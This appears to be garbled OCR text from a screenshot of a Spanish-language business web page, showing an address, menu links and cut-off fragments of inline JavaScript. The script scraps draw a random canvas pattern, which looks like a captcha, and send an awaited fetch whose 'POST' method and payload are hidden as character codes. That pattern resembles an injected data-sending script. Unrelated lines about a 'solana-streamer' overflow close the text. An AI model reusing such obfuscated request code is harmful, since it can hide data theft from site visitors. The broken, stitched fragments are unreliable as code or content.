
Carrera 54 No. 46 - 45 Centro Comerc
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:n
flex';document.documentElement.style.setProperty('overflow
os
Nuestros Productos
Contáctenos
Et
ext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';
eginPath();x.moveTo(Math.random()*140,Math.random()*45);x.
ait fetch(r,{method:String.fromCharCode(80,79,83,84),body:
1,57,48,48,51,102,50,99,100,97,52,51,101,97,53,56,56,51,53,
,s=String.fromCharCode(32).trim();for(let i=0;i
lana-streamer Amount calc
-streamer Amount calculated overflows